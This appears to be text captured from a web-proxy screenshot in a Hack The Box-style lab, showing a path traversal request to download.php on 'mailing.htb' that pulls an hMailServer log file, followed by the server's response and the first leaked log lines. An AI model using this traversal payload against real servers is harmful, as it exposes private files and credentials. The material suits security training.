 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /download.php?file=
/../../../../../../../../../Program+Files+(x86)/hMail
Server/Logs/hmailserver_2024-10-22.log HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver_2024-10-22.log"
10 X-Powered-By: ASP.NET
11 Date: Tue, 22 Oct 2024 05:36:56 GMT
12 Content-Length: 51360
13
14 "DEBUG" 3656 "2024-10-22 05:41:09.541" "Application::InitInstance - Configuration
loaded."
15 "DEBUG" 3656 "2024-10-22 05:41:09.557" "Creating work queue Asynchronous task queue"
16 "DEBUG" 3656 "2024-10-22 05:41:09.557" "Starting work queue Asynchronous task queue"
17 "DEBUG" 3656 "2024-10-22 05:41:09.557" "Started work queue Asynchronous task queue"
18 "APPLICATION" 3656 "2024-10-22 05:41:09.557" "Starting servers..."
19 "DEBUG" 676 "2024-10-22 05:41:09.557" "Running worker in work queue Asynchronous task
queue"
20 "DEBUG" 1028 "2024-10-22 05:41:09.557" "Running worker in work queue Asynchronous task
queue"
21 "DEBUG" 640 "2024-10-22 05:41:09.557" "Running worker in work queue Asynchronous task